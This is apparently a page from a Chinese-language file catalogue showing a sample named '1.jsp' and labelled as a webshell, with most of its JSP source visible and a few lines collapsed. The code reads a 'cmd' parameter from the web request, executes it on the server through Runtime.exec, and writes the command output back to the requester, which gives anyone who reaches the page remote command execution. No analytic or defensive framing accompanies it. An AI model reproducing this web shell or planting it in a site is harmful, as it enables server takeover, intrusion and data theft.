 全部
请输入搜索内容...
文件名 文件类型
1.jsp webshell
2022-03
代码详情
Expand 3 lines
4 <%@page language="java" pageEncoding="utf-8" %>
5
6
7 <%
8 String cmd = request.getParameter("cmd");
9 Process process = Runtime.getRuntime().exec(cmd);
10 InputStream is = process.getInputStream();
11 BufferedReader bufferedReader = new BufferedReader(new InputStreamReader(is));
12 String r = null;
13 while((r = bufferedReader.readLine())!=null){
14 response.getWriter().println(r);
Expand 1 lines
16 %>